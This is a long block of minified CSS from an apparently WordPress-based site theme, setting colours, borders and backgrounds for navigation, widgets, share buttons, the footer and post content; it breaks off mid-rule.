.pk-share-buttons-count,.pk-share-buttons-total .pk-share-buttons-count,.pk-social-links-template-default .pk-social-links-label,.pk-social-links-wrap .pk-social-links-label,.pk-twitter-default .pk-twitter-tweet:before,.pk-widget-about .pk-about-small,.post-categories,.post-count,.post-media figcaption,.post-meta,.post-tags,.product-count,.sub-title,.tagcloud,.text-small,.timestamp,.title-share,.widget_rss ul li .rss-date,.widget_rss ul li cite,.wp-block-audio figcaption,.wp-block-embed figcaption,.wp-block-gallery .blocks-gallery-item figcaption,.wp-block-image figcaption,.wp-block-pullquote .wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-quote cite,.wp-caption-text,blockquote cite,figcaption,label{color:#777}.abr-post-review .abr-review-score .abr-review-subtext .abr-data-info,.owl-dot span{background-color:#777}#search .close,.button-link,.cnvs-block-collapsible .cnvs-block-collapsible-title h6 a,.cs-list-articles>li>a,.edit-post-visual-editor.editor-styles-wrapper .pk-author-posts-single a,.entry-content p>code,.is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover),.is-style-pk-share-buttons-simple-light .pk-share-buttons-link,.is-style-pk-share-buttons-simple-light .pk-share-buttons-link .pk-share-buttons-count,.pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a,.pk-block-contributors .author-name a,.pk-block-social-links .pk-social-links-link,.pk-block-social-links .pk-social-links-title,.pk-card-header a,.pk-instagram-username a,.pk-nav-tabs .pk-nav-link,.pk-nav-tabs .pk-nav-link.pk-active,.pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover),.pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover),.pk-share-buttons-scheme-default .pk-share-buttons-link,.pk-share-buttons-scheme-simple-light .pk-share-buttons-count,.pk-share-buttons-scheme-simple-light .pk-share-buttons-link,.pk-share-buttons-total .pk-share-buttons-label,.pk-share-buttons-total .pk-share-buttons-title,.pk-social-links-scheme-bold .pk-social-links-title,.pk-social-links-scheme-bold-rounded .pk-social-links-title,.pk-social-links-scheme-light .pk-social-links-link,.pk-social-links-scheme-light .pk-social-links-title,.pk-social-links-template-default .pk-social-links-link,.pk-social-links-wrap .pk-social-links-count,.pk-tabs .pk-nav-pills .pk-nav-link,.pk-toc ol>li:before,.pk-twitter-content a,.pk-twitter-info a,.pk-widget-contributors .pk-social-links-link,a,h2.is-style-cnvs-heading-numbered:before,h2.pk-heading-numbered:before,ol.is-style-cnvs-list-styled>li:before,ol.pk-list-styled>li:before{color:#000}.owl-dot.active span{background-color:#000}#search .close:hover,.button-link:hover,.cnvs-block-collapsible .cnvs-block-collapsible-title h6 a:hover,.cs-list-articles>li>a:hover,.edit-post-visual-editor.editor-styles-wrapper .pk-author-posts-single a:hover,.is-style-pk-social-links-bold .pk-social-links-link:hover .pk-social-links-title,.is-style-pk-social-links-bold-rounded .pk-social-links-link:hover .pk-social-links-title,.pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a:hover,.pk-block-contributors .author-name a:hover,.pk-card-header a:hover,.pk-instagram-username a:hover,.pk-nav-tabs .pk-nav-link:not(.pk-active):focus,.pk-nav-tabs .pk-nav-link:not(.pk-active):hover,.pk-social-links-scheme-bold .pk-social-links-link:hover .pk-social-links-title,.pk-social-links-scheme-bold-rounded .pk-social-links-link:hover .pk-social-links-title,.pk-social-links-scheme-light:not(.pk-social-links-scheme-light-bg) .pk-social-links-link:hover .pk-social-links-title,.pk-twitter-content a:hover,.pk-twitter-info a:hover,.pk-widget-contributors .pk-social-links-link:hover,a:hover{color:#777}.wp-block-separator{color:#eee}.abr-reviews-posts .abr-post-item,.archive-list section.widget .widget-wrap,.archive-standard section.widget .widget-wrap,.cnvs-block-collapsibles .cnvs-block-collapsible,.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a,.entry-content .table-bordered td,.entry-content .table-bordered th,.form-control,.pk-collapsibles .pk-card,.pk-collapsibles .pk-card+.pk-card,.pk-nav-tabs .pk-nav-link,.post-archive .archive-compact .post-grid,.post-archive .archive-compact .post-masonry,.post-archive .archive-compact.archive-grid section.widget,.post-archive .archive-compact.archive-masonry section.widget,.sidebar-offcanvas .widget,.wp-block-pullquote:not([style*=border-color]),.wp-block-separator:not(.is-style-dots),hr,input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],section.widget .widget-wrap,select,textarea{border-color:#eee}#wp-calendar tbody td,.archive-first+.archive-list,.archive-pagination:not(:empty),.cnvs-block-toc:not(:first-child),.comment-body+.comment-respond,.comment-list .pingback,.comment-list .trackback,.comment-list article,.comment-list+.comment-respond,.cs-meet-team .cs-author .cs-author-posts,.entry-content table tbody+tbody,.entry-content table td,.entry-content table th,.fb-comments,.header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar,.navigation.comment-navigation,.navigation.pagination,.navigation.pagination+.post-tags,.page-header-simple .page-header+.post-archive,.pk-inline-posts:not(:first-child),.pk-toc:not(:first-child),.pk-widget-contributors .pk-author-item,.post+.post-list,.post-list+.post,.post-list:not(.post-featured)+.post-list:not(.post-featured),.post-main .post-author,.post-standard:not(.post-featured)+.post-standard:not(.post-featured),.post-tags,.section-grid+.site-content>.cs-container:before,.single .section-carousel,.site-main>article>.post-author,.widget_archive .widget-wrap>ul>li:not(:first-child),.widget_archive>ul>li:not(:first-child),.widget_categories .widget-wrap>ul>li:not(:first-child),.widget_categories>ul>li:not(:first-child),.widget_meta li:not(:first-child) a,.widget_nav_menu .menu>.menu-item:not(:first-child),.widget_pages li:not(:first-child) a,.widget_recent_comments li:not(:first-child),.widget_recent_entries li:not(:first-child),hr{border-top-color:#eee}.cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons .cnvs-block-tabs-button-active a,.cnvs-block-toc:not(:last-child),.entry-content thead th,.navbar-offcanvas,.navbar-primary:not(.sticky-nav-slide) .navbar,.navigation.comment-navigation,.pk-inline-posts:not(:last-child),.pk-separator,.pk-toc:not(:last-child),.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result:not(:last-child) a,.sticky-nav-slide,.topbar,.widget_rss ul li{border-bottom-color:#eee}.pk-nav-tabs .pk-nav-link:not(.pk-active):focus,.pk-nav-tabs .pk-nav-link:not(.pk-active):hover{background-color:#eee}.wp-block-separator.is-style-dots:before{color:#eee}.archive-full .pk-subscribe-form-wrap,.archive-list .pk-subscribe-form-wrap,.basic_mailchimp_widget,.cnvs-block-twitter-layout-slider,.entry-content .has-drop-cap:first-letter,.entry-content .pk-block-bg-inverse,.entry-content .pk-block-bg-light,.entry-content .pk-dropcap-bg-inverse:first-letter,.entry-content .pk-dropcap-bg-light:first-letter,.entry-content .table-bordered th,.entry-content .table-striped tbody tr:nth-of-type(odd),.entry-content p>code,.is-style-pk-share-buttons-bold .pk-share-buttons-link,.is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover),.is-style-pk-social-links-light-bg .pk-social-links-link,.pk-card-header,.pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link,.pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link,.pk-social-links-scheme-light-bg .pk-social-links-link,.pk-toc ol>li:before,.pk-twitter-slider,.post-comments,.site-main .pk-subscribe-form-wrap,.wp-block-code,.wp-block-group.is-style-cnvs-block-bg-light,.wp-block-preformatted,.wp-block-verse,h2.is-style-cnvs-heading-numbered:before,h2.pk-heading-numbered:before,ol.is-style-cnvs-list-styled>li:before,ol.pk-list-styled>li:before{background-color:#f8f8f8}.cnvs-block-collapsible-title{background-color:#f8f8f8}#search input[type=search],.abr-post-review .abr-review-name,.abr-post-review .abr-review-text,.abr-reviews-posts .abr-review-number,.comment .fn,.entry-content .table-bordered th,.wp-block-table td strong,h1,h2,h3,h4,h5,h6{color:#000}#search input[type=search]:-ms-input-placeholder{color:#000}#search input[type=search]:-moz-placeholder{color:#000}#search input[type=search]::-webkit-input-placeholder{color:#000}.cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a,.comment .fn a,.pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#000}.cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover,.comment .fn a:hover,.pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#a0a0a0}.adp-button-primary,.button-primary,.header-light .button-primary,.overlay-inner a.button-primary,.pk-about-button,.pk-author-button,.pk-badge-primary,.pk-button-primary,.pk-featured-categories-vertical-list .pk-featured-count,.pk-instagram-follow,.pk-subscribe-submit,.pk-twitter-follow,.post-number,.post-pagination .post-more .button,.wp-block-button .wp-block-button__link:not(.has-background),.wp-block-search .wp-block-search__button{color:#fff}.pk-pin-it{color:#fff!important}.adp-button-primary:focus,.adp-button-primary:hover,.button-primary:active,.button-primary:focus,.button-primary:hover,.button-primary:not([disabled]):not(.disabled).active,.button-primary:not([disabled]):not(.disabled):active,.header-light .button-primary:active,.header-light .button-primary:focus,.header-light .button-primary:hover,.header-light .button-primary:not([disabled]):not(.disabled).active,.header-light .button-primary:not([disabled]):not(.disabled):active,.overlay-inner a.button-primary:active,.overlay-inner a.button-primary:focus,.overlay-inner a.button-primary:hover,.overlay-inner a.button-primary:not([disabled]):not(.disabled).active,.overlay-inner a.button-primary:not([disabled]):not(.disabled):active,.pk-about-button:hover,.pk-author-button:hover,.pk-button-primary:active,.pk-button-primary:focus,.pk-button-primary:hover,.pk-button-primary:not(:disabled):not(.disabled):active,.pk-instagram-follow:hover,.pk-subscribe-submit:hover,.pk-twitter-follow:hover,.post-pagination .post-more .button:hover,.wp-block-button .wp-block-button__link:not(.has-background):hover,.wp-block-search .wp-block-search__button:hover{color:#fff}.pk-pin-it:hover{color:#fff!important;background-color:#000!important}.adp-button-primary,.button-primary,.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a,.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:focus,.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:hover,.header-light .button-primary,.overlay-inner a.button-primary,.pk-about-button,.pk-author-button,.pk-badge-primary,.pk-button-primary,.pk-featured-categories-vertical-list .pk-featured-count,.pk-instagram-follow,.pk-subscribe-submit,.pk-tabs .pk-nav-pills .pk-nav-link.pk-active,.pk-tabs .pk-nav-pills .pk-nav-link.pk-active:focus,.pk-tabs .pk-nav-pills .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:hover,.pk-twitter-follow,.post-number,.wp-block-button .wp-block-button__link:not(.has-background),.wp-block-search .wp-block-search__button{background-color:#000}.pk-bg-primary,.pk-pin-it{background-color:#000!important}.adp-button-primary:focus,.adp-button-primary:hover,.button-primary:active,.button-primary:focus,.button-primary:hover,.button-primary:not([disabled]):not(.disabled).active,.button-primary:not([disabled]):not(.disabled):active,.header-light .button-primary:active,.header-light .button-primary:focus,.header-light .button-primary:hover,.header-light .button-primary:not([disabled]):not(.disabled).active,.header-light .button-primary:not([disabled]):not(.disabled):active,.overlay-inner a.button-primary:active,.overlay-inner a.button-primary:focus,.overlay-inner a.button-primary:hover,.overlay-inner a.button-primary:not([disabled]):not(.disabled).active,.overlay-inner a.button-primary:not([disabled]):not(.disabled):active,.pk-about-button:hover,.pk-author-button:hover,.pk-button-primary:active,.pk-button-primary:focus,.pk-button-primary:hover,.pk-button-primary:not(:disabled):not(.disabled):active,.pk-instagram-follow:hover,.pk-subscribe-submit:hover,.pk-twitter-follow:hover,.post-tags a:focus,.post-tags a:hover,.tagcloud a:focus,.tagcloud a:hover,.wp-block-button .wp-block-button__link:not(.has-background):hover,.wp-block-search .wp-block-search__button:hover{background-color:#000}.button-secondary,.pk-button-secondary{color:#fff!important;background-color:#000}.button-secondary:active,.button-secondary:focus,.button-secondary:hover,.pk-button-secondary:active,.pk-button-secondary:focus,.pk-button-secondary:hover{color:#fff!important;background-color:#000}.site-title{color:#000}.site-title:hover{color:#a0a0a0}.site-description{color:#a0a0a0}.navbar-primary{background-color:#fff}.navbar-primary:not(.sticky-nav-slide) .navbar,.sticky-nav-slide{border-bottom-width:1px;border-bottom-style:solid}.navbar-primary .navbar-nav>li>a,.navbar-primary a,.navbar-primary button{color:#000}.navbar-primary .navbar-nav>li.current-menu-parent>a,.navbar-primary .navbar-nav>li.current-nav-item>a,.navbar-primary .navbar-nav>li>a:focus,.navbar-primary .navbar-nav>li>a:hover,.navbar-primary a:hover,.navbar-primary button:hover,.site-submenu:hover .navbar-widgets-btn{color:#a0a0a0}.navbar-nav .sub-menu{background-color:#fff;border:1px #eee solid}.navbar-nav .sub-menu .sub-menu{margin-top:-1px}.mega-menu-item .entry-title a,.navbar-nav .cs-mm-categories>li>a,.navbar-nav .menu-columns>.sub-menu>li>a:hover,.navbar-nav .sub-menu>li>a{color:#000}.mega-menu-item .entry-title a:hover,.navbar-nav .cs-mm-categories>li>a:active,.navbar-nav .cs-mm-categories>li>a:focus,.navbar-nav .cs-mm-categories>li>a:hover,.navbar-nav .sub-menu>li>a:active,.navbar-nav .sub-menu>li>a:focus,.navbar-nav .sub-menu>li>a:hover{color:#a0a0a0}.navbar-nav .sub-menu .current-menu-ancestor>a,.navbar-nav .sub-menu .current-menu-item>a,.navbar-nav .sub-menu .current-menu-parent>a{color:#000}.navbar-nav .cs-mm-categories>li+li>a,.navbar-nav .sub-menu>li+li>a{border-top:1px #eee solid}.navbar-primary .pk-social-links-template-nav .pk-social-links-icon{color:#000}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#340150}.navbar-primary .pk-social-links-template-nav .pk-social-links-count,.navbar-primary .pk-social-links-template-nav .pk-social-links-label,.navbar-primary .pk-social-links-template-nav .pk-social-links-title{color:#a0a0a0}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count,.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label,.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title{color:#000}.navbar-primary .navbar-multi-column-widgets .navbar-widgets-container,.navbar-primary .navbar-single-column-widgets .widget-area{border:1px #eee solid}.navbar-primary .navbar-multi-column-widgets .navbar-widgets-container,.navbar-primary .navbar-single-column-widgets .navbar-widgets-container{margin-top:0}.site-submenu .navbar-widgets-container,.site-submenu .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#fff}.site-submenu{color:#777}.site-submenu #wp-calendar caption,.site-submenu .comment-metadata,.site-submenu .comment-metadata a,.site-submenu .entry-content figcaption,.site-submenu .logged-in-as,.site-submenu .pk-color-secondary,.site-submenu .pk-share-buttons-block-posts .pk-share-buttons-count,.site-submenu .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count,.site-submenu .pk-share-buttons-post-loop .pk-share-buttons-count,.site-submenu .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count,.site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-count,.site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count,.site-submenu .pk-share-buttons-total .pk-share-buttons-count,.site-submenu .pk-social-links-template-default .pk-social-links-label,.site-submenu .pk-social-links-wrap .pk-social-links-label,.site-submenu .pk-twitter-default .pk-twitter-tweet:before,.site-submenu .pk-widget-about .pk-about-small,.site-submenu .post-categories,.site-submenu .post-count,.site-submenu .post-media figcaption,.site-submenu .post-meta,.site-submenu .post-tags,.site-submenu .product-count,.site-submenu .sub-title,.site-submenu .tagcloud,.site-submenu .text-small,.site-submenu .timestamp,.site-submenu .title-share,.site-submenu .widget_rss ul li .rss-date,.site-submenu .widget_rss ul li cite,.site-submenu .wp-block-audio figcaption,.site-submenu .wp-block-embed figcaption,.site-submenu .wp-block-gallery .blocks-gallery-item figcaption,.site-submenu .wp-block-image figcaption,.site-submenu .wp-block-pullquote .wp-block-pullquote__citation,.site-submenu .wp-block-pullquote cite,.site-submenu .wp-block-pullquote footer,.site-submenu .wp-block-quote cite,.site-submenu .wp-caption-text,.site-submenu blockquote cite,.site-submenu figcaption,.site-submenu label{color:#c9c9c9}.site-submenu .owl-dot span{background-color:#c9c9c9}.site-submenu .title-widget{color:#000}.site-submenu #wp-calendar thead th,.site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a,.site-submenu .pk-social-links-scheme-light .pk-social-links-icon,.site-submenu .pk-social-links-template-default .pk-social-links-link,.site-submenu .pk-social-links-wrap .pk-social-links-count,.site-submenu .pk-social-links-wrap .pk-social-links-title,.site-submenu .pk-subscribe-form-wrap .pk-title,.site-submenu .pk-widget-contributors .pk-social-links-link,.site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a,.site-submenu .post-meta,.site-submenu a,.site-submenu h2{color:#000}.site-submenu .owl-dot.active span{background-color:#000}.site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus,.site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover,.site-submenu .pk-social-links-template-default .pk-social-links-link:hover,.site-submenu .pk-widget-contributors .pk-social-links-link:hover,.site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus,.site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover,.site-submenu a:focus:active,.site-submenu a:hover,.site-submenu a:hover:active{color:#a0a0a0}.sidebar-footer .basic_mailchimp_widget,.sidebar-footer .pk-social-links-template-vertical .pk-social-links-link,.site-submenu #wp-calendar tbody td a,.site-submenu #wp-calendar tfoot tr #prev+.pad:after{background-color:#eee}.site-submenu .navbar-widgets-container .widget-col{border-color:#eee}.footer-section+.footer-section>.cs-container>*,.sidebar-footer .widget+.widget,.site-submenu #wp-calendar tbody td,.site-submenu #wp-calendar tbody td#today:after,.site-submenu .pk-widget-contributors .pk-author-item,.site-submenu .widget,.site-submenu .widget_archive>ul>li:not(:first-child),.site-submenu .widget_categories .widget-wrap>ul>li:not(:first-child),.site-submenu .widget_categories>ul>li:not(:first-child),.site-submenu .widget_meta li:not(:first-child) a,.site-submenu .widget_nav_menu .menu>.menu-item:not(:first-child),.site-submenu .widget_pages li:not(:first-child) a,.site-submenu .widget_recent_comments li:not(:first-child),.site-submenu .widget_recent_entries li:not(:first-child),.widget_archive .site-submenu .widget-wrap>ul>li:not(:first-child){border-top-color:#eee}.site-submenu .button,.site-submenu .pk-about-button,.site-submenu .pk-author-button,.site-submenu .pk-badge-primary,.site-submenu .pk-instagram-follow,.site-submenu .pk-subscribe-submit,.site-submenu .pk-twitter-follow,.site-submenu .post-number{color:#eee}.site-submenu .button:active,.site-submenu .button:hover,.site-submenu .pk-about-button:hover,.site-submenu .pk-author-button:hover,.site-submenu .pk-badge-primary:hover,.site-submenu .pk-instagram-follow:hover,.site-submenu .pk-subscribe-submit:hover,.site-submenu .pk-twitter-follow:hover{color:#fff}.site-submenu .button,.site-submenu .pk-about-button,.site-submenu .pk-author-button,.site-submenu .pk-badge-primary,.site-submenu .pk-instagram-follow,.site-submenu .pk-subscribe-submit,.site-submenu .pk-twitter-follow,.site-submenu .post-number,.site-submenu select{background-color:#282828}.site-submenu .button:active,.site-submenu .button:focus,.site-submenu .button:hover,.site-submenu .pk-about-button:hover,.site-submenu .pk-author-button:hover,.site-submenu .pk-badge-primary:hover,.site-submenu .pk-instagram-follow:hover,.site-submenu .pk-subscribe-submit:hover,.site-submenu .pk-twitter-follow:hover{background-color:#000}.topbar{border-bottom-width:1px;border-bottom-style:solid}.topbar .navbar-nav>li>a,.topbar .pk-social-links-template-nav .pk-social-links-icon,.topbar .pk-social-links-template-nav .pk-social-links-label,.topbar .pk-social-links-template-nav .pk-social-links-title,.topbar a{color:#a0a0a0}.topbar .navbar-nav>li.current-menu-item>a,.topbar .navbar-nav>li>a:focus,.topbar .navbar-nav>li>a:hover,.topbar .pk-social-links-template-nav .pk-social-links-count,.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon,.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover pk-social-links-title,.topbar a:hover{color:#a0a0a0}.topbar .pk-social-links-template-nav .pk-social-links-icon{color:#000}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#a0a0a0}.topbar .pk-social-links-template-nav .pk-social-links-count,.topbar .pk-social-links-template-nav .pk-social-links-label,.topbar .pk-social-links-template-nav .pk-social-links-title{color:#a0a0a0}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count,.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label,.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title{color:#000}.offcanvas-header .navbar-brand,.offcanvas-header .navbar-toggle{color:#000}.offcanvas-header .navbar-brand:focus,.offcanvas-header .navbar-brand:hover,.offcanvas-header .navbar-toggle:focus,.offcanvas-header .navbar-toggle:hover{color:#a0a0a0}.offcanvas-header .navbar{background-color:#fff}.navbar-offcanvas{border-bottom-width:1px;border-bottom-style:solid}.entry-content p{color:#000}.entry-content .cnvs-block-section-content-inner>ol a,.entry-content .cnvs-block-section-content-inner>ul a,.entry-content .wp-block-column a,.entry-content .wp-block-column ol a,.entry-content ol a,.entry-content p>a:not(.button):not(.pk-button),.entry-content table ol a,.entry-content table ul a,.entry-content>ul a,.taxonomy-description a{color:#000}.entry-content ol a:hover,.entry-content p>a:not(.button):not(.pk-button):hover,.entry-content ul a:hover,.taxonomy-description a:hover{color:#a0a0a0}.cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a,.cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a,.cs-block-carousel .post-categories a,.cs-block-narrow .layout-variation-simple .entry-header .post-categories a,.cs-block-wide .layout-variation-simple .entry-header .post-categories a,.pk-widget-posts .post-categories a,.post-categories a{color:#000}.cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:focus,.cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:hover,.cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:focus,.cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:hover,.cs-block-carousel .post-categories a:focus,.cs-block-carousel .post-categories a:hover,.cs-block-narrow .layout-variation-simple .entry-header .post-categories a:focus,.cs-block-narrow .layout-variation-simple .entry-header .post-categories a:hover,.cs-block-wide .layout-variation-simple .entry-header .post-categories a:focus,.cs-block-wide .layout-variation-simple .entry-header .post-categories a:hover,.pk-widget-posts .post-categories a:focus,.pk-widget-posts .post-categories a:hover,.post-categories a:focus,.post-categories a:hover{color:#000}::selection{color:#fff;background:#a0a0a0}::-moz-selection{color:#fff;background:#a0a0a0}.entry-content blockquote,.entry-content blockquote p{color:#eee}.entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter,.entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter,.entry-content .has-drop-cap:first-letter,.entry-content .pk-callout,.entry-content .pk-content-block,.entry-content .pk-dropcap:first-letter{color:#000}.entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter,.entry-content .pk-block-bg-inverse,.entry-content .pk-block-border-bottom:after,.entry-content .pk-block-border-top:before,.entry-content .pk-dropcap-bg-inverse:first-letter,.wp-block-group.is-style-cnvs-block-bg-inverse,.wp-block-group.is-style-cnvs-block-single-border:after,.wp-block-group.is-style-cnvs-block-single-border:before{background-color:#000}.entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter,.entry-content .pk-block-border-all,.entry-content .pk-dropcap-borders:first-letter,.wp-block-group.is-style-cnvs-block-bordered{border-color:#000}.entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter,.entry-content .pk-block-border-right,.entry-content .pk-dropcap-border-right:first-letter{border-right-color:#000}.entry-content .pk-block-border-left{border-left-color:#000}.site-footer,.site-footer .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#f8f8f8}.site-footer{color:#000}.site-footer #wp-calendar caption,.site-footer .comment-metadata,.site-footer .comment-metadata a,.site-footer .entry-content figcaption,.site-footer .footer-subscribe .pk-privacy label,.site-footer .logged-in-as,.site-footer .pk-color-secondary,.site-footer .pk-share-buttons-block-posts .pk-share-buttons-count,.site-footer .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count,.site-footer .pk-share-buttons-post-loop .pk-share-buttons-count,.site-footer .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count,.site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-count,.site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count,.site-footer .pk-share-buttons-total .pk-share-buttons-count,.site-footer .pk-social-links-template-default .pk-social-links-label,.site-footer .pk-social-links-wrap .pk-social-links-label,.site-footer .pk-twitter-default .pk-twitter-tweet:before,.site-footer .pk-widget-about .pk-about-small,.site-footer .post-categories,.site-footer .post-count,.site-footer .post-media figcaption,.site-footer .post-meta,.site-footer .post-tags,.site-footer .product-count,.site-footer .sub-title,.site-footer .tagcloud,.site-footer .text-small,.site-footer .timestamp,.site-footer .title-share,.site-footer .widget_rss ul li .rss-date,.site-footer .widget_rss ul li cite,.site-footer .wp-block-audio figcaption,.site-footer .wp-block-embed figcaption,.site-footer .wp-block-gallery .blocks-gallery-item figcaption,.site-footer .wp-block-image figcaption,.site-footer .wp-block-pullquote .wp-block-pullquote__citation,.site-footer .wp-block-pullquote cite,.site-footer .wp-block-pullquote footer,.site-footer .wp-block-quote cite,.site-footer .wp-caption-text,.site-footer blockquote cite,.site-footer figcaption,.site-footer label{color:#000}.site-footer .owl-dot span{background-color:#000}.site-footer .title-widget{color:#000}.site-footer #wp-calendar thead th,.site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a,.site-footer .pk-social-links-scheme-light .pk-social-links-icon,.site-footer .pk-social-links-template-default .pk-social-links-link,.site-footer .pk-social-links-wrap .pk-social-links-count,.site-footer .pk-social-links-wrap .pk-social-links-title,.site-footer .pk-subscribe-form-wrap .pk-title,.site-footer .pk-widget-contributors .pk-social-links-link,.site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a,.site-footer .post-categories a,.site-footer .post-meta,.site-footer a,.site-footer h2{color:#000}.site-footer .owl-dot.active span{background-color:#000}.site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus,.site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover,.site-footer .pk-social-links-template-default .pk-social-links-link:hover,.site-footer .pk-widget-contributors .pk-social-links-link:hover,.site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus,.site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover,.site-footer .post-categories a:hover,.site-footer a:focus:active,.site-footer a:hover,site-footer a:hover:active{color:#000}.sidebar-footer .basic_mailchimp_widget,.sidebar-footer .pk-social-links-template-vertical .pk-social-links-link,.site-footer #wp-calendar tbody td a,.site-footer #wp-calendar tfoot tr #prev+.pad:after{background-color:#000}.footer-section+.footer-section>.cs-container>*,.sidebar-footer .widget+.widget,.site-footer #wp-calendar tbody td,.site-footer #wp-calendar tbody td#today:after,.site-footer .pk-widget-contributors .pk-author-item,.site-footer .widget,.site-footer .widget_archive>ul>li:not(:first-child),.site-footer .widget_categories .widget-wrap>ul>li:not(:first-child),.site-footer .widget_categories>ul>li:not(:first-child),.site-footer .widget_meta li:not(:first-child) a,.site-footer .widget_nav_menu .menu>.menu-item:not(:first-child),.site-footer .widget_pages li:not(:first-child) a,.site-footer .widget_recent_comments li:not(:first-child),.site-footer .widget_recent_entries li:not(:first-child),.widget_archive .site-footer .widget-wrap>ul>li:not(:first-child){border-top-color:#000}.site-footer .button,.site-footer .pk-about-button,.site-footer .pk-author-button,.site-footer .pk-badge-primary,.site-footer .pk-instagram-follow,.site-footer .pk-subscribe-submit,.site-footer .pk-twitter-follow,.site-footer .post-number{color:#fff}.site-footer .button:active,.site-footer .button:hover,.site-footer .pk-about-button:hover,.site-footer .pk-author-button:hover,.site-footer .pk-badge-primary:hover,.site-footer .pk-instagram-follow:hover,.site-footer .pk-subscribe-submit:hover,.site-footer .pk-twitter-follow:hover{color:#fff}.site-footer .button,.site-footer .pk-about-button,.site-footer .pk-author-button,.site-footer .pk-badge-primary,.site-footer .pk-instagram-follow,.site-footer .pk-subscribe-submit,.site-footer .pk-twitter-follow,.site-footer .post-number,.site-footer select{background-color:#000}.site-footer .button:active,.site-footer .button:focus,.site-footer .button:hover,.site-footer .pk-about-button:hover,.site-footer .pk-author-button:hover,.site-footer .pk-badge-primary:hover,.site-footer .pk-instagram-follow:hover,.site-footer .pk-subscribe-submit:hover,.site-footer .pk-twitter-follow:hover{background-color:#000}.overlay-media:before,.page-header.overlay:hover .overlay-media:before,.pk-bg-overlay,.pk-instagram-link:before{background-color:rgba(44,47,48,.08)}.overlay:hover 